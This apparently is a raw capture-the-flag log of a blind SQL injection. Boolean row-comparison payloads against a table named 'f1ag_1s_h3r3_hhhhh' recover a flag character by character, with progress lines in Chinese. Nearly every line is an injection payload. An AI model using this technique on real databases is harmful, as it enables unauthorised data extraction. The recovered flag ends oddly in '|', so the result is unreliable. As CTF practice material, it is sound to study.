 1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|}'))
1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|'))
48:flag为:FLAG{8999877F-B643-40E3-822C-86D8604FD977|
1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|P'))
1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|h'))
1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|t'))
1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|z'))
1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|}'))
1^((select * from f1ag_1s_h3r3_hhhhh)>(1,'FLAG{8999877F-B643-40E3-822C-86D8604FD977|'))
49:flag为:FLAG{8999877F-B643-40E3-822C-86D8604FD977|
flag{8999877f-b643-40e3-822c-86d8604fd977|